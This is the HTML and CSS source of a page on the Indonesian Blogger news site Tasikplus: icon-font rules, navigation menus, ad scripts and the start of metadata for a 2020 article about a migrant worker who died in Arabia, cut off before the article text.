f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=52b4e08d-938e-477f-8a49-700ff2c7438a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=52b4e08d-938e-477f-8a49-700ff2c7438a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5357398332131472 -->

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GUCiTUM5GSW7BSYoTUCpTSYp</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "Desember"], // format date
numRelated="6", // number of related
textMore="Baca <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Lihat juga", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Berita</span>
</div>
<div class='widget-content'>
Update
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="recent"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='/p/tentang-kami.html' title='Tentang'>Tentang</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/disclaimer.html' title='Disclaimer'>Disclaimer</a></li>
<li><a href='/p/pedoman-pemberitaan.html' title='Privacy Policy'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.tasikplus.com/' title='Tasikplus'>
<img alt='Tasikplus' class='lazyload' height='42' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w422/tasikplus.png 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png 2x' title='Tasikplus' width='259'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='Tasikplus' href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
<li><a href='/search/label/Sosial'>Sosial</a></li>
<li><a href='/search/label/Pendidikan'>Pendidikan</a></li>
<li><a href='/search/label/Politik'>Politik</a></li>
<li><a href='/search/label/Hukum'>Hukum</a></li>
<li><a href='/search/label/Kesehatan'>Kesehatan</a></li>
<li><a href='/search/label/Pemda'>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'>_Pemkab</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'>_Pemkot</a></li>
<li><a href='/search/label/Ragam'>Ragam</a></li>
<li><a href='/search/label/Tasela'>_Tasik Selatan</a></li>
<li><a href='/search/label/Keagamaan'>_Keagamaan</a></li>
<li><a href='/search/label/Editorial'>_Editorial</a></li>
<li><a href='/search/label/Opini'>_Opini</a></li>
<li><a href='/search/label/Profil'>_Profil</a></li>
<li><a href='/search/label/Foto'>_Foto</a></li>
<li><a href='/search/label/Audio'>_Audio</a></li>
<li><a href='/search/label/Video'>_Video</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Berita Terbaru</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Ekonomi'><i class="ri-shake-hands-line"></i>Ekonomi</a></li>
<li><a href='/search/label/Politik'><i class="ri-color-filter-line"></i>Politik</a></li>
<li><a href='/search/label/Bisnis'><i class="ri-palette-fill"></i>Bisnis</a></li>
<li><a href='/search/label/Pendidikan'><i class="ri-vip-diamond-fill"></i>Pendidikan</a></li>
<li><a href='/search/label/Sosial'><i class="ri-vip-crown-2-fill"></i>Sosial</a></li>
<li><a href='/search/label/Pemerintahan'><i class="ri-funds-fill"></i>Pemerintahan</a></li>
<li><a href='/search/label/Hukum'><i class="ri-token-swap-fill"></i>Hukum</a></li>
<li><a href='/search/label/Pertanian'><i class="ri-goblet-2-fill"></i>Pertanian</a></li>
<li><a href='/search/label/Keagamaan'><i class="ri-drinks-fill"></i>Keagamaan</a></li>
<li><a href='/search/label/Nasional'><i class="ri-heart-pulse-fill"></i>Nasional</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList134'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Olahraga'><i class="ri-first-aid-kit-fill"></i>Olahraga</a></li>
<li><a href='/search/label/Kebugaran'><i class="ri-rest-time-fill"></i>Kebugaran</a></li>
<li><a href='/search/label/Olimpiade'><i class="ri-alipay-fill"></i>Olimpiade</a></li>
<li><a href='/search/label/Tokoh'><i class="ri-dropbox-line"></i>Tokoh</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList135'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Kampus'><i class="ri-webhook-fill"></i>Kampus</a></li>
<li><a href='/search/label/Pemda'><i class="ri-pixelfed-fill"></i>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'><i class="ri-friendica-fill"></i>Pemkab Tasikmalaya</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'><i class="ri-android-fill"></i>Pemkot Tasikmalaya</a></li>
<li><a href='/search/label/Otomotif'><i class="ri-bowl-fill"></i>Otomotif</a></li>
<li><a href='/search/label/teknologi'><i class="ri-restaurant-fill"></i>Teknologi</a></li>
<li><a href='/search/label/Hukum'><i class="ri-auction-fill"></i>Hukum</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid section' id='rcGrid'><div class='widget HTML' data-version='2' id='HTML101'>
<div class='widget-content'>
<span data-type="rectop" data-label="Ekonomi"></span>
</div>
</div></div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'></div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='8186642496569916463'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html"
        },
        "headline": "Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya",
        "description": "Informatif Edukatif",
        "datePublished": "2020-03-12T13:38:00+07:00",
        "dateModified": "2020-03-12T13:38:18+07:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_M4oZsGiV5dGVVUQbgdyVMsjOzCOLw6VlXAAzCTtSICv-kpQDlL9orJLh16X5NwpsIIb2x9heRSB4OMuvf3cei1zp0lZfGVIWVl7ZidADnJRGoW8ODFkkuEXdsVrQzu_Hl8en-1x2zI8/w1200-h630-p-k-no-nu/2+korban.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
